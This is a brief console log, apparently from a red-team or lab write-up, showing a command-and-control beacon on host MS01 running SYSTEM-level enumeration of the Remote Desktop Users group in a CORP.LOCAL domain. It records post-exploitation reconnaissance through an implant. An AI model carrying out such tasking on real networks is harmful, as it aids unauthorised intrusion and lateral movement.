 [10/25 13:25:06] beacon> shell net localgroup "Remote Desktop Users"
[10/25 13:25:06] [*] Tasked beacon to run: net localgroup "Remote Desktop Users"
[10/25 13:25:07] [+] host called home, sent: 68 bytes
[10/25 13:25:07] [+] received output:
Alias name     Remote Desktop Users
Comment        Members in this group are granted the right to logon remotely
Members
-------------------------------------------------------------------------------
The command completed successfully.
[MS01] - x64 |  SYSTEM * [CORP.LOCAL\ned.flanders_adm] | 1524 - x64
beacon>